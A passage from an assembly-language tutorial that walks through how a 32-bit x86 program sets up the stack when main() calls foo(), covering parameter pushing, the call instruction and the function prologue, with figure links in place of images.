
Next, the function call to foo() is prepared. The function expects two parameters, which are pushed onto the stack in lines 5 and 6. It is important to note that parameters must be placed on the stack in reverse order compared to their order in the C program.


7 call 0x8048430 <foo>After passing the parameters, execution branches to the foo() function. The call instruction performs two steps. First, the return address (RIP) is pushed onto the stack. This address points to the instruction that should execute after foo() returns—in this case, line 8 of the main() function. Second, the instruction pointer (EIP) is updated so that the program resumes execution at foo(). The stack now looks like this at this point in time:


foo(). As mentioned before, execution now continues in the foo() function:
1 push %ebp

2 mov %esp, %ebp
These first two lines mirror those in the main() function. The current frame pointer (FP1) is pushed onto the stack (line 1), and then the stack pointer (ESP) is copied into EBP (line 2). This allows the original frame pointer to be restored later when returning to main().
3 sub $0x38, %espIn line 3, memory space for the local variables is reserved on the stack by moving the stack pointer to a lower address.
4 mov 0xc(%ebp), %eax
5 add 0x8(%ebp), %eax
6 mov %eax,0xffffffd4(%ebp)
